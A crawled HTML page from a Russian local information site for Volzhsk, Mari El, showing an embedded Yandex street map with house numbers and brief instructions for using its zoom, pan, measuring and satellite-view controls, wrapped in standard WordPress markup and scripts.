

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----8sbeqrdfdrdce0b.xn--p1ai/karta-volzhska.html
body_size: 9614
content:
<!doctype html>
<html lang="ru-RU" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <link rel="icon" href="/favicon.ico">
    <link rel="icon" href="/favicon.png" sizes="512x512">
    <link rel="apple-touch-icon"  href="/favicon.png" >
	<meta name="yandex-verification" content="1c9169ed5ba35274" />
	<meta name="google-site-verification" content="l2CVMZNb6EFyTZA6HCf_alACbxrR_VQLdj47sGbJwuI" />

    <title>Карта Волжска</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Информационный сайт г. Волжска (Марий Эл) &raquo; Лента" href="https://xn----8sbeqrdfdrdce0b.xn--p1ai/feed" />
<link rel="alternate" type="application/rss+xml" title="Информационный сайт г. Волжска (Марий Эл) &raquo; Лента комментариев" href="https://xn----8sbeqrdfdrdce0b.xn--p1ai/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn----8sbeqrdfdrdce0b.xn--p1ai%2Fkarta-volzhska-html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn----8sbeqrdfdrdce0b.xn--p1ai%2Fkarta-volzhska-html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-content/themes/volzsk/style.css?ver=6.9' type='text/css' media='all' />
<style id='twenty-twenty-one-style-inline-css' type='text/css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Helvetica Neue',Helvetica,'Segoe UI',Arial,sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-content/themes/volzsk/style.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><link rel="https://api.w.org/" href="https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-json/wp/v2/pages/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn----8sbeqrdfdrdce0b.xn--p1ai/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://xn----8sbeqrdfdrdce0b.xn--p1ai/karta-volzhska-html" />
<link rel='shortlink' href='https://xn----8sbeqrdfdrdce0b.xn--p1ai/?p=65' />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xn----8sbeqrdfdrdce0b.xn--p1ai\/karta-volzhska-html"},"url":"https:\/\/xn----8sbeqrdfdrdce0b.xn--p1ai\/karta-volzhska-html","headline":"Карта Волжска с названиями улиц и номерами домов","datePublished":"2023-04-04T19:44:23+03:00","dateModified":"2023-04-04T19:46:41+03:00","publisher":{"@type":"Organization","@id":"https:\/\/xn----8sbeqrdfdrdce0b.xn--p1ai\/#organization","name":"Информационный сайт г. Волжска (Марий Эл)","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"description":"Представляем вашему вниманию карту Волжска с улицами и номерами домов. Это так называемая \"народная\" карта, которая постоянно дополняется новыми адресами, но, в целом, она достаточно подробная. С помощью ползунка в левой части карты вы можете её масштабировать. Иконка в левом верхнем углу, в форме руки, позволяет вам перемещать карту.","author":{"@type":"Person","name":"Platon","url":"https:\/\/xn----8sbeqrdfdrdce0b.xn--p1ai\/author\/platon","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/c5ed9f3a2f3fda47a2c17a0de05b1819c0baaa3b3c26f2ea48af99690c9248d4?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["https:\/\/xn----8sbeqrdfdrdce0b.xn--p1ai"]}}</script>

<meta name='description' content='Карта Волжска с названиями улиц и номерами домов (Марий Эл)' />

    <script defer="" src="/wp-includes/js/jquery/jquery.min.js"></script>
</head>

<body>

<header>
    <div class="header-1-line">
        <div class="container">
            <div class="line-content">
                <div class="header-logo">
                    <div class="logo">
                        <a href="/"><img src="/wp-content/themes/volzsk/assets/images/logo.png" alt="Город Волжск - официальный онлайн журнал"></a>
                    </div>
                </div>

                <nav class="header-nav">
                    <a href="/category/organization"><span class="fa fa-address-book-o"></span>Организации</a>
                    <a href="/category/poleznye-telefony"><span class="fa fa-phone"></span>Телефоны</a>
                    <a href="/karta-volzhska.html"><span class="fa fa-map-marker"></span>Карта города</a>
                    <a href="/tarify.html"><span class="fa fa-lightbulb-o"></span>Реклама на сайте</a>
                </nav>

            </div>
        </div>
    </div>
    <div class="header-2-line">
        <div class="header-top-line-menu">
            <div class="container">
                <nav>
                    <ul class="main-menu">
                        <li><a href="/" title="Информация о городе Волжск"><span class="fa fa-info-circle"></span>Волжск</a> </li>
                        <li><a href="/gostinicy.html"><span class="fa fa-bank"></span>Гостиницы</a> </li>
                        <li><a href="/posutochno.html"><span class="fa fa-bed"></span>Посуточно</a> </li>
                        <li><a href="/category/raspisanie-transporta-v-volzhske"><span class="fa fa-bus"></span>Транспорт</a> </li>
                        <li><a href="/pogoda.html"><span class="fa fa-tint"></span>Погода</a> </li>
                        <li><a href="/contacts.html"><span class="fa fa-envelope"></span>Контакты</a> </li>
                    </ul>
                </nav>
                <div class="main-menu-bar"><span class="fa fa-bars"></span></div>
            </div>
        </div>
        <div class="booking-window" id="tl-search-form">

        </div>


    </div>
</header>
<script> document.querySelector('.main-menu-bar').addEventListener('click', () => document.querySelector('.main-menu').classList.toggle('active'))</script>



    <main>
        <div class="container">

<div class='breadcrumbs'><a href="https://xn----8sbeqrdfdrdce0b.xn--p1ai">Главная</a> / Карта Волжска с названиями улиц и номерами домов</div><h1>Карта Волжска с названиями улиц и номерами домов</h1><div class='content'>
<iframe src="https://yandex.ru/map-widget/v1/?um=constructor%3Aaf9183cbf2dae134ada5e5605255b75cdbc7fadf6eca2b3fb4cea6638b49ca58&amp;source=constructor" width="100%" height="600" frameborder="0"></iframe>


<p>Представляем вашему вниманию карту Волжска с улицами и номерами домов. Это так называемая &#171;народная&#187; карта, которая постоянно дополняется новыми адресами, но, в целом, она достаточно подробная. С помощью ползунка в левой части карты вы можете её масштабировать.</p>
<p>Иконка в левом верхнем углу, в форме руки, позволяет вам перемещать карту. Для этого просто зажмите левую кнопку мыши и двигайте её в нужном вам направлении. Иконка с лупой, в левом верхнем углу, позволяет вам приближать карту в нужном вам месте.</p>
<p>Иконка с линейкой &#8212; позволит вам измерить расстояние от одного места для другого. С помощью меню в правом верхнем углу вы сможете увидеть Волжск со спутника &#8212; для этого выберите в этом меню (кликнув по нему мышкой) соответствующий пункт.</p>
<div> </div>
<div id="comments" class="comments-area default-max-width ">

	
	
</div><!-- #comments -->
</div>        </div>
    </main>
<footer>
    <div class="footer_top">
        <div class="container flex justify-content-between">
            <div class="f_column fc_w1">
                <div class="f_logo">
                    <a href="/" class="flex align-items-center justify-content-center">
                        <img src="/wp-content/themes/volzsk/assets/images/logo.png" alt="Город Волжск - официальный онлайн журнал">
                    </a>
                </div>
                <p class="fc_text1">
                    © 2005 - 2023. Город Волжск<br>
                    Информационный онлайн журнал (республика Марий Эл)
                </p>

            </div>



            <div class="f_column fc_w4">
                <p class="fc_title">Организации:</p>
                <ul class="fc_list">
                    <li><a href="/category/organization" title="Каталог компаний Волжска"><span class="fa fa-bed"></span>Каталог компаний</a> </li>
                    <li><a href="/gostinicy.html" title="Бронирование гостиниц в Волжске"><span class="fa fa-bank"></span>Гостиницы Волжска</a> </li>
                    <li><a href="/posutochno.html" title="Квартиры посуточно в Волжске"><span class="fa fa-bed"></span>Квартиры посуточно</a> </li>
                    <li><a href="/add.html"  title="Добавить компанию в каталог"><span class="fa fa-plus-square"></span>Добавить компанию</a></li>
                </ul>
            </div>

            <div class="f_column fc_w4">
                <p class="fc_title">Информация:</p>
                <ul class="fc_list">
                    <li> <a href="/category/poleznye-telefony"><span class="fa fa-phone"></span>Важные телефоны</a></li>
                    <li> <a href="/karta-volzhska.html"><span class="fa fa-map-marker"></span>Интерактивная карта</a></li>
                    <li> <a href="/category/raspisanie-transporta-v-volzhske"><span class="fa fa-bus"></span>Рассписание транспорта</a></li>
                    <li> <a href="/pogoda.html"><span class="fa fa-tint"></span>Погода в Волжске</a></li>
                    <li> <a href="/tarify.html"><span class="fa fa-lightbulb-o"></span>Реклама на сайте</a></li>
                    <li> <a href="/contacts.html"><span class="fa fa-envelope"></span>Контакты</a></li>
                </ul>
            </div>

        </div>
    </div>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/volzsk/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script src="https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script src="https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-content/themes/volzsk/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-content/themes/volzsk/assets/js/responsive-embeds.js?ver=6.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 